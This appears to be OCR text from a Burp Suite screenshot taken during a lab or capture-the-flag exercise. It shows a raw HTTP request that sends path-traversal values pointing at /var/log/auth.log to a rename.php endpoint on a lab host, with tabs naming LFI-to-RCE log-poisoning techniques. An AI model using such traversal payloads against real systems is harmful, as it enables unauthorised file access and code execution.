 rename rename/index.php × LFI2RCE - apache log file × LFI2RCE - /proc/self/environ × LFI2RCE - ssh log file × +
Send Cancel < ▼ > ▼ Tar
Request
Pretty Raw Hex \n
1 GET /rename/rename.php?filename=
../../../../../../../../var/log/auth.log&
newfilename=
../../../../../../../../var/log/auth.log HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 10:57:04 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 3
7 Connection: close
8 Content-Type: text/html
9
10 OK!